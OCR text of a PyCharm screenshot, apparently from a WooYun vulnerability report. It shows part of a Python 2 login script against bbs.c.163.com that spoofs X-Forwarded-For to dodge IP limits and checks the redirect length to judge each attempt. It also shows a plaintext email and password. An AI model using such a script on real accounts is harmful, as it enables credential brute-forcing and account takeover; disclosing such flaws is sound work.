 PC
1 - [C:\Users\admin\Desktop\1] - ...\2.py - PyCharm Community Edition 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
1 2.py 2
1.py 2.py C:\...\789.py
'User-Agent':' Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'DNT':'1',
"X-Forwarded-For":ip,
'Referer':'http://bbs.c.163.com/signin',
'Cookie':' __utma=5463265.1819682429.1458918249.1458918249.1458918249.1; __utmz=5463265.1458918249.1.1.utmcsr=bbs.c.163.com|utmccn=(referral)|utmcmd=referral|utmcct=/signin/;
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
'Content-Length':'230'
}
r = requests.post(url,post,headers=headers,allow_redirects=False)
H=r.headers.get('Location')
return len(H)
print A(user='14785524613@163.com',pwd='qq147855')
Run 2
C:\Python27\ .exe C:/Users/admin/Desktop/1/2.py
372
Process finished with exit code 0
www.wooyun.org
5:1 CRLF UTF-8